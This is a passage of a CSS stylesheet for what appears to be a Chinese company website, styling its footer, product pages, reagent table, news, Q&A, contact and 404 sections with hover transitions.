
footer .foot_ul1 {
    padding: 60px 0;
    align-items: flex-start;
    justify-content: space-between;
}

footer .foot_ul1>li i {
    font: 12px/14px '微软雅黑';
    color: #adadad;
}

footer .foot_ul1>li b {
    display: block;
    font: 20px/26px 'Arial';
    margin-bottom: 8px;
    color: #3c91d8;
}

footer .foot_ul1>li p {
    margin-top: 14px;
    font: 14px/30px '微软雅黑';
}

footer .foot_ul1>li>a {
    font-size: 18px;
    line-height: 20px;
}

.foot_ul1 .foot_ul2 {
    margin-top: 20px;
}

.foot_ul1 .foot_ul2 li a {
    color: #999;
    line-height: 24px;
    transition: all .3s;
}

.foot_ul1 .foot_ul2 li a:hover {
    color: #3c91d8;
    transition: all .3s;
}

.foot_ul1 .qr_ {
    width: 146px;
    height: 188px;
    border: 1px solid #dedede;
    text-align: center;
  
}

.foot_ul1 .qr_ img {
    width: 100%;
}

.foot_ul1 .qr_ p {
    font-size: 12px;
    color: #949494;
    margin-top: 0;
}

.foot_back {
    background-color: #eff1f5;
    width: 100%;
    height: 40px;
}

.foot_back .foot_cen {
    line-height: 40px;
    justify-content: space-between;
}

.foot_back .foot_cen p a {
    display: inline-block;
}

.foot_bot {
    flex-wrap: wrap;
}

.foot_bot a {
    font-size: 12px;
    line-height: 30px;
    margin-right: 10px;
    transition: all .3s;
}

.foot_bot a:hover {
    color: #3c91d8;
    transition: all .3s;
}

/* cp01 开始 */
.bread {
    margin-bottom: 10px;
}

.bread a,
.bread p {
    font-size: 12px;
    color: #666;
    line-height: 35px;
    transition: all .3s;
}

.bread span {
    margin: 0 5px;
}

.bread a:hover {
    color: #3c91d8;
    transition: all .3s;
}

.prod_ {
    margin-top: 50px;
}

.prod_ .p_left {
    width: 20%;
}

.prod_ .p_right {
    width: 76%;
}

.prod_ .p_a1 {
    background-color: #f2f8fe;
    border-bottom: 1px solid #fff;
    padding-right: 30px;
    justify-content: space-between;
}

.prod_ .p_a1 span {
    display: block;
    width: 2px;
    height: 20px;
    background-color: #3c91d8;
    margin-left: 20px;
    margin-right: 15px;
}

.prod_ .p_a1 a {
    font-size: 18px;
    line-height: 70px;
    font-weight: bold;
}

.prod_ .p_box:hover .p_a1,
.prod_ .p1_active .p_a1 {
    background-color: #3c91d8;
}

.prod_ .p_box:hover .p_a1 span,
.prod_ .p1_active .p_a1 span {
    background-color: #fff;
}

.prod_ .p_box:hover .p_a1 a,
.prod_ .p1_active .p_a1 a {
    color: #fff;
}

.prod_ .p_a1 .bai_,
.prod_ .p1_active img {
    display: none;
}

.prod_ .p1_active .bai_ {
    display: block;
}

.prod_ ul {
    display: none;
    background-color: #f2f8fe;
}

.prod_ ul li {
    display: flex;
    align-items: center;
    line-height: 42px;
}

.prod_ ul li span {
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #333;
    margin-right: 12px;
    margin-left: 35px;
}

.prod_ ul li span,
.prod_ ul li a {
    transition: all .3s;
}

.prod_ ul li:hover a,
.prod_ ul .p2_active a {
    color: #3c91d8;
    transition: all .3s;
}

.prod_ ul li:hover span,
.prod_ ul .p2_active span {
    background-color: #3c91d8;
    transition: all .3s;
}

.yq_box {
    position: relative;
    border: 1px solid #d9e6f3;
    border-radius: 8px;
    align-items: normal;
}

.yq_box .yq_ig {
    display: block;
    width: 35%;
    border-radius: 8px;
    overflow: hidden;
}

.yq_box .yq_ig img {
    width: 100%;
    transition: all .5s;
}

.yq_box:hover .yq_ig img {
    transform: scale(1.1);
    transition: all .5s;
}

.yq_box .yq_text {
    margin-left: 5%;
    width: 60%;
    padding-top: 70px;
}

.yq_box .yq_text>div {
    display: flex;
    align-items: baseline;
}

.yq_box .yq_text h5,
.yq_box .yq_text h4 {
    font: bold 20px/40px 'Arial';
    color: #fff;
    background: url(../images/prod_back01.png) no-repeat center;
    background-size: 100% 100%;
    text-indent: 10px;
    margin-bottom: 18px;
}

.yq_box .yq_text b {
    font-weight: bold;
    line-height: 26px;
}

.yq_box .yq_text img {
    margin-right: 10px;
}

.yq_box .yq_text p {
    width: 70%;
    color: #666;
    line-height: 24px;
    transition: all .5s;
}

.yq_box .yq_text p:hover {
    margin-left: 20px;
    transition: all .5s;
}

.yq_box .ckgd {
    position: absolute;
    bottom: 35px;
    right: 24px;
}

.fenye {
    justify-content: center;
    margin: 50px 0;
}

.fenye01 {
    margin-top: 0;
    margin-bottom: 50px;
}

.fenye a {
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 5px;
    border: 1px solid #ebeaea;
    margin: 0 6px;
    text-align: center;
    transition: all .5s;
}

.fenye a:last-child,
.fenye a:first-child {
    width: 75px;
}

.fenye .active,
.fenye a:hover {
    background-color: #3c91d8;
    color: #fff;
    transition: all .5s;
}

.t_ig {
    width: 100%;
    overflow: hidden;
}

.n_ig {
    width: 1920px;
    position: relative;
    left: 50%;
    margin-left: -960px;
}

.reason {
    background: url(../images/reason_01.png) no-repeat center;
    background-size: 100% 100%;
    height: 467px;
    padding-top: 50px;
}

.rea_a {
    justify-content: space-between;
    margin-top: 38px;
    transition: all .5s;
}

.rea_b {
    width: 23%;
}

.rea_b .r_ig {
    width: 100%;
    text-align: center;
    margin-bottom: -50px;
}

.rea_b .rea_text {
    height: 162px;
    background-color: #fff;
    padding: 52px 25px 0;
    border-radius: 8px;
    transition: all .5s;
}

.rea_b .rea_text p {
    line-height: 24px;
}

.rea_b:hover .r_ig img {
    transform: rotateY(360deg);
    transition: all .8s;
}

.case {
    padding-top: 70px;
    margin-bottom: 30px;
}

.case_a {
    justify-content: space-between;
    margin-top: 40px;
}

.case_a .case_b {
    width: 32%;
    box-shadow: 0 0 20px 1px #eee;
}

.case_a .case_b .case_ig {
    width: 100%;
    height: 308px;
    overflow: hidden;
}

.case_a .case_b .case_ig img {
    width: 100%;
    transition: all .8s;
}

.case_a .case_b:hover .case_ig img {
    transform: scale(1.1);
    transition: all .8s;
}

.case_text {
    padding: 0 27px;
    justify-content: space-between;
}

.case_text p {
    font-size: 16px;
    line-height: 70px;
    transition: all .3s;
}

.case_a .case_b:hover .case_text img,
.case_text .lan_ {
    display: none;
}

.case_a .case_b:hover .case_text .lan_ {
    display: block;
}

.case_a .case_b:hover .case_text p {
    color: #3c91d8;
    transition: all .3s;
}

/* cp01 结束 */

/* cp02 开始 */
.details {
    margin-top: 50px;
}

.de_left {
    float: left;
    width: 75%;
}

.de_right {
    float: right;
    width: 20%;
}

.de_top {
    align-items: normal;
}

.de_top .de_ig {
    width: 422px;
    height: 281px;
    overflow: hidden;
    border: 1px solid #e2ecf6;
    border-radius: 8px;
    margin-right: 50px;
}

.de_top .de_ig img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .8s;
}

.de_top .de_ig:hover img {
    transform: scale(1.05);
    transition: all .8s;
}

.de_top .de_text {
    flex: 1;
}

.de_top .de_text h5 {
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    margin-bottom: 16px;
}

.de_top .de_text .de_cp {
    flex-wrap: wrap;
}

.de_top .de_text .de_cp p {
    width: 50%;
    font-size: 16px;
    line-height: 38px;
}

.de_top .de_text>p {
    width: 323px;
    font-size: 18px;
    line-height: 38px;
    background: url(../images/details_02.png) no-repeat center 2px;
    background-size: 100% 100%;
    padding-left: 42px;
    color: #fff;
    display: flex;
    align-items: center;
    margin-top: 100px;
    transition: all .5s;
}

.de_top .de_text>p span {
    font-size: 20px;
    line-height: 38px;
    font-family: 'Arial';
    margin-left: 5px;
}

.ann {
    margin-top: 60px;
}

.ann p,
.ann a {
    padding: 0 25px;
    line-height: 44px;
    border: 1px solid #3c91d8;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    margin-right: 20px;
    cursor: pointer;
}

.ann .ann_active {
    background-color: #3c91d8;
    color: #fff;
}

.an_line {
    width: 100%;
    height: 1px;
    background-color: #3c91d8;
}

.de_introduce {
    line-height: 24px;
}

.de_introduce h5,
.de_introduce h4 {
    font-size: 16px;
    width: 50%;
    line-height: 30px;
    background: url(../images/prod_back01.png) no-repeat center;
    background-size: 100% 100%;
    color: #fff;
    padding-left: 24px;
    margin-top: 30px;
    margin-bottom: 20px;
}

/* .de_introduce>p {
    line-height: 24px;
    padding-left: 45px;
} */

.de_introduce .hy_ig {
    justify-content: space-between;
    text-align: center;
}

.de_introduce .hy_ig img {
    transition: all .8s;
}

.de_introduce .hy_ig img:hover {
    transform: scale(1.05);
    transition: all .8s;
}

.de_introduce .hy_ig p {
    padding-left: 0;
    line-height: 40px;
}

.de_td {
    flex-wrap: wrap;
    padding-left: 45px;
    justify-content: space-between;
}

.de_td .td_a {
    width: 48%;
    display: flex;
    align-items: baseline;
    margin-bottom: 24px;
}

.de_td .td_a>img {
    margin-right: 8px;
}

.de_td .td_a .td_b b {
    line-height: 24px;
    transition: all .5s;
}

.de_td .td_a .td_b:hover b {
    margin-left: 20px;
    transition: all .5s;
}

.de_td .td_a .td_b p {
    color: #666;
    line-height: 24px;
}

.de_ly {
    justify-content: space-between;
}

.de_ly .rea_b {
    width: 24%;
}

.de_ly .rea_b .rea_text {
    height: 180px;
    box-shadow: 0px 2px 30px 10px #ecf1f4;
}

/* 添加 表格 开始 */

.de_left table {
    width: 100%;
    line-height: 1.5;
    border-collapse: collapse;
}

.de_left table tr {
    border: 1px solid #eee;
}

.de_left table tr td {
    padding: 5px 10px;
    border: 1px solid #eee;
}

/* 添加 表格 结束 */

.dr_title {
    margin-bottom: 40px;
}

.dr_title h4 {
    font-size: 26px;
    font-weight: bold;
    line-height: 1;
}

.dr_title i {
    font: 12px/22px 'Arial';
}

.de_right>a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0px 0px 30px 5px #ecf1f4;
}

.de_right>a img {
    width: 100%;
    transition: all .5s;
}

.de_right>a img:hover {
    transform: scale(1.05);
    transition: all .5s;
}

.de_right>p {
    text-align: center;
    font-family: 'Arial';
    line-height: 1;
    margin-top: 32px;
    margin-bottom: 52px;
}

/* cp02 结束 */

/* sjzx01 开始 */
.re_inp {
    width: 80%;
    height: 54px;
    margin: 0 auto;
    position: relative;
    margin-top: 40px;
    margin-bottom: 35px;
}

.re_inp input {
    width: 100%;
    height: 100%;
    background-color: #f5f5f5;
    border-radius: 27px;
    padding-left: 40px;
    font-size: 16px;
    color: #666;
}

.re_inp a {
    position: absolute;
    top: 0;
    right: 0;
    width: 120px;
    height: 100%;
    background-color: #3c91d8;
    border-radius: 27px;
    text-align: center;
    line-height: 5.5;
    display: flex; /* 使用flex布局实现完美居中 */
    align-items: center; /* 垂直居中 */
    justify-content: center; /* 水平居中 */
    text-decoration: none; /* 去除下划线 */
}

.reagent table {
    width: 100%;
}

.reagent table tr {
    text-align: left;
    line-height: 54px;
}

.reagent table tr th {
    background-color: #3c91d8;
    font-size: 16px;
    color: #fff;
}

.reagent table tr:nth-child(2n-1) {
    background-color: #edf6fe;
}


.reagent table tr td:nth-child(1),
.reagent table tr th:nth-child(1) {
    width: 12%;
    padding-left: 35px;
}

.reagent table tr th:nth-child(2) {
    width: 18%;
}

.reagent table tr th:nth-child(3) {
    width: 25%;
}

.reagent table tr th:nth-child(4) {
    width: 16%;
}

.reagent table tr th:nth-child(5) {
    width: 9%;
}

.reagent table tr th:nth-child(6) {
    width: 15%;
}

.reagent table tr th:nth-child(7) {
    width: 6%;
}

.reagent table tr:hover {
    background-color: #eee;
}

/* sjzx01 结束 */

/* kh01 开始 */
.kh01 {
    padding-top: 30px;
}

.kh01 p {
    height: auto;
}

.kh01 p i {
    display: block;
    text-align: center;
    line-height: 1.2;
    margin-top: 25px;
    margin-bottom: 40px;
}

/* kh01 结束 */


/* kh02 开始 */
.anl_a {
    margin-top: 50px;
}

.anl_a .anl_b {
    align-items: normal;
    padding: 40px 66px;
    border: 1px solid #ced7e0;
    margin-bottom: 35px;
    transition: all .5s;
}

.anl_a .anl_b .anl_ig {
    margin-right: 25px;
}

.anl_a .anl_b:hover .anl_ig img,
.anl_a .anl_b .anl_ig .bai_ {
    display: none;
}

.anl_a .anl_c {
    width: 100%;
    justify-content: space-between;
}

.anl_a .anl_c .anl_text {
    width: 80%;
}

.anl_a .anl_c .anl_text a {
    display: block;
    font-size: 20px;
    font-weight: bold;
    line-height: 30px;
    transition: all .5s;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
}

.anl_a .anl_c .anl_text i {
    color: #999;
    line-height: 24px;
    transition: all .5s;
}

.anl_a .anl_c .anl_text p {
    color: #666;
    margin: 16px 0;
    transition: all .5s;
}

.anl_a .anl_c a {
    display: block;

}

.anl_a .anl_b:hover {
    background-color: #3c91d8;
    transition: all .5s;
}

.anl_a .anl_b:hover .anl_ig .bai_ {
    display: block;
}

.anl_a .anl_b:hover .anl_text p,
.anl_a .anl_b:hover .anl_text a {
    color: #fff;
    transition: all .5s;
}

.anl_a .anl_b:hover .anl_text i {
    color: #cee3f5;
    transition: all .5s;
}

.anl_a .anl_b:hover .ckgd {
    background-color: #fff;
    color: #3c91d8;
    transition: all .5s;
}

/* kh02 结束 */

/* kh03 开始 */
.kh03 {
    margin-top: 30px;
}

.kh03 a {
    display: inline-block;
}

.kh03 .wikipedia ul li {
    width: 100%;
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: 0px 0px 20px 1px #eee;
    border: none;
}

.kh03 .wikipedia ul li h5 a {
    font-size: 16px;
    transition: all .5s;
    font-weight: normal;
}

.kh03 .wikipedia ul li i {
    transition: all .5s;
}

.kh03 .wikipedia ul li:hover {
    background-color: #fff;
}

.kh03 .wikipedia ul li:hover i,
.kh03 .wikipedia ul li:hover h5 a {
    color: #3c91d8;
    transition: all .5s;
}

.kh03 .wikipedia ul li:hover>a img,
.kh03 .wikipedia ul li>a .lan_ {
    display: none;
}

.kh03 .wikipedia ul li:hover>a .lan_ {
    display: block;
}

.kh03 .d_title {
    text-align: center;
}

.kh03 .d_title h5 {
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
}

.kh03 .d_title i {
    font-size: 12px;
    color: #999;
    line-height: 36px;
}

.kh03 .d_title i span {
    margin: 0 15px;
}

.kh03 .d_line {
    width: 100%;
    height: 1px;
    background-color: #d9e6f3;
    margin: 16px 0;
}

.kh03 .de_left p {
    font-size: 14px;
    line-height: 30px;
}

.kh03 .de_left img {
   

}

.kh03 .ckgd {
    margin-top: 0;
}

.recommend {
    padding-top: 70px;
    padding-bottom: 80px;
    overflow: hidden;
}

.recommend .sw06 {
    margin-top: 54px;
    position: relative;
}

.recommend .analy .an {
    height: auto;
    box-shadow: 0px 0px 30px 5px #eff4f6;
}

.recommend .swiper-container-horizontal>.swiper-pagination-bullets {
    position: absolute;
    left: 50%;
    bottom: -30px;
    transform: translateX(-50%);
    display: inline-block;
    width: auto;
}

.recommend .swiper-pagination-bullet {
    width: 14px;
    height: 14px;
    background-color: #c8cacb;
    border-radius: 50%;
}

.recommend .swiper-pagination-bullet-active {
    background-color: #3c91d8;
}

/* kh03 结束 */

/* sh01 开始 */
.sh01_banner .gjc_box {
    /* top: 20px; */
}

.sh01_banner .bread {
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
}

.sh01_banner .sh01_a {
    position: absolute;
    left: 50%;
    bottom: 70px;
    transform: translateX(-50%);
    display: block;
    line-height: 54px;
    padding: 0 32px;
    background-color: #3c91d8;
    color: #fff;
    border-radius: 8px;
    transition: all .8s;
}

.sh01_banner .sh01_a:hover {
    transform: translateX(-50%) scale(1.1);
    transition: all .8s;
}

/* sh01 结束 */

/* sh02 开始 */
.guidance {
    position: relative;
}

.guidance .gu_a {
    flex-wrap: wrap;
    margin-top: 30px;
}

.guidance .gu_a .gu_b {
    position: relative;
    box-shadow: 0px 0px 20px 1px #eee;
    margin-right: 24px;
    margin-bottom: 42px;
    border-radius: 12px;
}

.guidance .gu_a .gu_b:nth-child(3n) {
    margin-right: 0;
}

.guidance .gu_a .gu_b .gu_bt {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.guidance .gu_a .gu_b .gu_zz {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    transition: all .5s;
    border-radius: 12px;
}

.guidance .gu_a .gu_b:hover .gu_zz {
    opacity: 1;
    transition: all .5s;
}

.guidance .gu_video {
    width: 60%;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
}

.guidance .gu_video .g_v {
    width: 100%;
}

.guidance .gu_video video {
    width: 100%;
}

.guidance .gu_video .gu_gb {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
}

.guidance .gu_video .gu_gb img {
    width: 100%;
}

/* sh02 结束 */
/* news01 开始 */
.news_nav {
    justify-content: center;
    margin-top: 30px;
    margin-bottom: 60px;
}

.news_nav a {
    display: block;
    padding: 0 42px;
    line-height: 50px;
    margin: 0 12px;
    border-radius: 8px;
    transition: all .5s;
}

.news_nav .active,
.news_nav a:hover {
    background-color: #3c91d8;
    color: #fff;
    transition: all .5s;
}

.news_b {
    padding: 35px 48px;
    border: 1px solid #eee;
    margin-bottom: 32px;
    transition: all .5s;
}

.news_b .news_ig {
    display: block;
    width: 362px;
    height: 217px;
    border-radius: 8px;
    overflow: hidden;
}

.news_b .news_ig img {
    width: 100%;
    transition: all .8s;
}

.news_b:hover .news_ig img {
    transform: scale(1.1);
    transition: all .8s;
}

.news_c {
    flex: 1;
    margin-left: 35px;
    margin-bottom: 40px;
}

.news_c .news_date {
    text-align: center;
}

.news_c .news_date b {
    display: block;
    font: 40px/1.2 'Arial';
    transition: all .5s;
}

.news_c .news_date i {
    display: block;
    font: 12px/1.2 'Arial';
    transition: all .5s;
}

.news_c .news_line {
    width: 1px;
    height: 75px;
    background-color: #ebebed;
    margin-left: 20px;
    margin-right: 20px;
}

.news_c .news_t {
    width: 75%;
}

.news_c .news_t h5 a {
    display: block;
    font: bold 20px/1.2 '微软雅黑';
    margin-bottom: 10px;
}

.news_c .news_t p {
    line-height: 1.2;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
}

.news_b:hover {
    background-color: #3c91d8;
    transition: all .5s;
}

.news_b:hover .news_t p,
.news_b:hover .news_t h5 a,
.news_b:hover .news_date i,
.news_b:hover .news_date b {
    color: #fff;
    transition: all .5s;
}

/* news01 结束 */
/* news03 开始 */
.qa_b {
    border: 1px solid #eee;
    padding: 50px 80px 30px;
    justify-content: space-between;
    transition: all .8s;
    margin-bottom: 32px;
}

.qa_b .qa_c {
    width: 90%;
}

.qa_c .qa_d {
    align-items: baseline;
    margin-bottom: 18px;
}

.qa_d span {
    display: block;
    font: bold 16px/27px 'Arial';
    width: 27px;
    height: 27px;
    border-radius: 50%;
    background-color: #3c91d8;
    color: #fff;
    text-align: center;
    margin-right: 30px;
    transition: all .8s;
}

.qa_d p,
.qa_d a {
    flex: 1;
    transition: all .8s;
}

.qa_d a {
    font: bold 20px/1 '微软雅黑';
}

.qa_d p {
    line-height: 24px;
}

.qa_b:hover {
    background-color: #3c91d8;
    transition: all .8s;
}

.qa_b:hover .qa_d a,
.qa_b:hover .qa_d p {
    color: #fff;
    transition: all .8s;
}

.qa_b:hover .qa_d span {
    background-color: #fff;
    color: #3c91d8;
    transition: all .8s;
}

/* news03 结束 */

/* gy01 开始 */

.supp .text .fz_t {
    display: flex;
    align-items: center;
    font-size: 30px;
}

.fz_t img {
    display: block;
    margin-left: 40px;
}

.fz_b {
    padding-top: 0;

}

.fz_b .title,
.fz_b .fz_c {

}

.fw_a {
    margin-top: 60px;
    margin-bottom: 80px;
    padding: 0 30px;
}

.fw_b {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.fw_b .fw_c {
    width: 48%;
}

.fw_c .fw_i {
    width: 100%;
    position: relative;
}

.fw_c .fw_i img {
    width: 100%;
    transition: all .8s;
}

.fw_c .fw_i:hover img {
    transform: scale(1.05);
    transition: all .8s;
}

.fw_i b {
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    position: absolute;
    bottom: 20px;
    left: 20px;
}

.fw_c .fw_t {
    padding: 20px;
    display: flex;
}

.fw_c .fw_t0 {
    padding: 20px;
}

.fw_c .fw_t0 .fw_title {
    font-size: 16px;
    line-height: 30px;
}

.fw_c .fw_t0 .fw_t1 {
    padding: 0;
}

.fw_t .fw_icbox {
    width: 32%;
    margin-right: 2%;
}

.fw_t .fw_icbox:nth-child(3n) {
    margin-right: 0;
}

.fw_icbox .fw_ic {
    display: flex;
    align-items: center;
}

.fw_icbox .fw_ic p {
    margin-left: 15px;
    font-size: 16px;
    line-height: 30px;
    transition: all .5s;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.fw_icbox .fw_ic p:hover {
    margin-left: 30px;
    transition: all .5s;
}

.kh_a {
    background: url(../images/kh_01.png) no-repeat center;
    background-size: 100% 100%;
    height: 800px;
    padding-top: 90px;
}

.kh_b .title i,
.kh_b .title {
    color: #fff;
}

.kh_box {
    display: flex;
    flex-wrap: wrap;
    margin-top: 50px;
}

.kh_c {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 90px;
}

.kh_c:nth-child(3n) {
    margin-right: 0;
}

.kh_c .kh_ic {
    margin-bottom: 20px;
}

.kh_c .kh_ic img {
    transition: all .8s;
}

.kh_c:hover .kh_ic img {
    transform: rotate(360deg);
    transition: all .8s;
}

.kh_c .kh_ic .kh_title {
    margin-left: 20px;
}

.kh_c .kh_ic .kh_title b {
    display: block;
    font-size: 20px;
    line-height: 1;
    color: #fff;
}

.kh_c .kh_ic .kh_title span {
    display: block;
    width: 30px;
    height: 2px;
    background-color: #fff;
    margin-top: 20px;
}

.kh_c .kh_t {
    display: flex;
}

.kh_c .kh_t .kh_lis1 {
    width: 32%;
    margin-right: 2%;
}

.kh_c .kh_t .kh_lis1:nth-child(3n) {
    margin-right: 0;
}

.kh_lis1 .kh_lis2 .kh_xy {
    display: block;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    border: 1px solid #fff;
}

.kh_lis1 .kh_lis2 p {
    font-size: 16px;
    color: #fff;
    line-height: 30px;
    margin-left: 8px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: all .5s;
}

.kh_lis1 .kh_lis2 p:hover {
    margin-left: 20px;
    transition: all .5s;
}

.jg_a {
    text-align: center;
    padding: 100px 0;
}

.jg_a img {
    margin-top: 30px;
}

/* gy01 结束 */
/* gy02 开始 */
.qy_a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.qy_b {
    width: 332px;
    height: 332px;
    border-radius: 50%;
    position: relative;
    border: 1px solid #9cd0fb;
    margin-bottom: 60px;
    overflow: hidden;
}

.qy_b .qy_i {
    display: block;
    width: 297px;
    height: 297px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    overflow: hidden;
}

.qy_b .qy_c {
    width: 168px;
    height: 168px;
    border-radius: 50%;
    background-color: rgba(89, 161, 222, .8);
    position: absolute;
    bottom: -20%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 1;
    padding-top: 20px;
}

.qy_b .qy_c i,
.qy_b .qy_c b {
    display: block;
    font-size: 20px;
    line-height: 40px;
    font-weight: bold;
    color: #fff;
    text-align: center;
}

.qy_b .qy_c i {
    font: normal 12px/1.1 'Arial';
}

.qy_b .qy_t {
    width: 75%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: all .8s;
}

.qy_b .qy_t p {
    line-height: 24px;
}

.qy_b .qy_i {
    transition: all .8s;
}

.qy_b:hover {
    background-color: #e7f2fd;
}

.qy_b:hover .qy_i {
    opacity: 0;
    transition: all .8s;
}

.qy_b:hover .qy_t {
    opacity: 1;
    transition: all .8s;
}

/* gy02 结束 */
/* gy03 开始 */
.fc_a {
    display: flex;
    flex-wrap: wrap;
}

.fc_a .fc_b {
    width: 458px;
    height: 340px;
    margin-right: 33px;
    position: relative;
    border-radius: 12px;
    margin-bottom: 50px;
    overflow: hidden;
}

.fc_a .fc_b:nth-child(3n) {
    margin-right: 0;
}

.fc_a .fc_b .fc_i {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.fc_a .fc_b .fc_mask {
    background-color: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all .8s;
}

.fc_a .fc_b .fc_bt {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: all .8s;
    cursor: pointer;
}

.fc_a .fc_b:hover .fc_mask,
.fc_a .fc_b:hover .fc_bt {
    opacity: 1;
    transition: all .8s;
}

/* 图片预览器样式 */
.preview-container {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 1000;

}

.preview-container img {
    width: 50%;
    height: auto;
}

/* gy03 结束 */
/* gy04 开始 */
.zz_b {
    justify-content: center;
    flex-wrap: wrap;
}

.zz_b .zz_c {
    margin: 0 21px;
    text-align: center;
    margin-bottom: 40px;
}

.zz_b .zz_c p {
    font-size: 16px;
    line-height: 45px;
    color: #666;
}

.zz_b1 .zz_c {
    margin: 0 40px 60px;
}

/* gy04 结束 */
/* lxwm 开始 */
.lx_b {
    margin-top: 70px;
    padding-bottom: 50px;
    align-items: normal;
    justify-content: space-between;
}

.lx_c h5 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 36px;
}

.lx_c>div {
    margin-bottom: 38px;
}

.lx_c img {
    width: 30px;
    display: block;
    margin-right: 15px;
}

.lx_c p {
    font: 16px/30px 'Arial';
}

.lx_c b {
    font: bold 20px/30px 'Arial';
}

.lx_qr {
    width: 220px;
    height: 270px;
    text-align: center;
    border: 1px solid #ccc;
}

.lx_qr img {
    width: 100%;
}

.lx_qr i {
    display: block;
    line-height: 40px;
}

/* 联系我们地图 */
.lxwm {
    width: 100%;
    margin: 0;
    left: 0;
    background: none;
    height: 500px;
}

.lxwm .left {
    width: 55%;
    height: 100%;
    background: none;
    padding: 0;
}

.lxwm .left>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin-right: 0;
}

.lxwm .right {
    height: 100%;
    background: url(../images/contact_02.png) no-repeat center;
    background-size: 100% 100%;
    /* padding-right: 10%; */
}

.lxwm h5 {
    color: #fff;
}

.lxwm form input {
    margin-right: 3%;

}

.lxwm form textarea,
.lxwm form input {
    background-color: transparent;
    color: #fff;
}

.lxwm form textarea::placeholder,
.lxwm form input::placeholder {
    color: #fff;
}

.lxwm form textarea {
    height: 220px;
}

/* lxwm 结束 */

/* czsc 开始 */
.czsc .czsc_a {
    width: 78%;
}

.czsc_b {
    padding: 0 55px;
    line-height: 85px;
    justify-content: space-between;
    transition: all .8s;
    background-color: #f9fafb;
}

.czsc_c1 img {
    margin-right: 14px;
}

.czsc_c1 a {
    font-size: 18px;
}

.czsc_c2 a {
    margin-left: 36px;
}

.czsc_b:hover .czsc_c2 a img,
.czsc_c2 a .bai_ {
    display: none;
}

.czsc_b:hover {
    background-color: #3c91d8;
    transition: all .8s;
}

.czsc_b:hover .czsc_c2 p,
.czsc_b:hover .czsc_c1 a {
    color: #fff;
    transition: all .5s;
}

.czsc_b:hover .czsc_c2 a .bai_ {
    display: block;
}

/* czsc 结束 */
/*网站地图*/
.wzdt2 {
    width: 1200px;
    margin: 0 auto;
    margin-bottom: 20px;
}

.wzdt_a {
    border: solid 2px #e5e5e5;
    margin-top: 22px;
}

.wzdt_a h6 {
    width: 1144px;
    margin: 0 auto;
    border-bottom: 1px solid #f2f2f2;
    margin-top: 5px;
}

.wzdt_a h6 a {
    font-size: 16px;
    color: #505050;
    font-weight: bold;
    line-height: 45px;
}

.wzdt_a p {
    margin: 0 25px;
}

.wzdt_a p a {
    color: #505050;
    line-height: 42px;
    margin-right: 15px;
}

.wzdt_a p a:hover {
    color: #0665d0
}

/*404*/
.fzfbox {
    width: 100%;
    margin: 0 auto;
    background: #f9f9f9;
    padding: 100px 30px;
    margin-bottom: -30px;
}

.fzf1 {
    width: 1011px;
    margin: 20px auto;
}

.fzf1 img {
    width: 100%;
    margin: 0 auto;
}

.fzf2 {
    width: 100%;
    margin: 0 auto;
}

.fzf2 p {
    font-size: 36px;
    color: #434343;
    text-align: center;
    line-height: 50px;
}

.fzf2-1 {
    width: 100%;
    margin: 0 auto;
}

.fzf2-1 p {
    font-size: 26px;
    color: #434343;
    text-align: center;
    line-height: 50px;
}

.fzf2-1 p span {
    color: #333;
}

.fzf3 {
    width: 430px;
    margin: 20px auto;
    margin-top: 40px;
}

.fzf3z {
    float: left;
}

.fzf3z img {
    width: 100%;
    margin: 0 auto;
}

.fzf3y {
    float: right;
}

.fzf3y img {
    width: 100%;
    margin: 0 auto;
}

/*404*/

@media screen and (min-width: 1000px) and (max-width: 1450px) {
    .main {
        width: 90%;
    }

    .logo01 .hy_02 b {
        font-size: 22px;
        transition: all .5s;
    }

    .h_nav .ul_a {
        width: 10%;
        transition: all .5s;
    }

    .h_nav .ul_a>a {
        padding: 0;
        text-align: center;
    }

    .h_nav .ul_a:hover::before,
    .h_nav .active::before {
        right: 6px;
    }

    .h_nav .ul_a:hover:after,
    .h_nav .active::after {
        left: 6px;
    }

    .adver_,
    .advocate,
    .sw01 {
        width: 100%;
        position: relative;
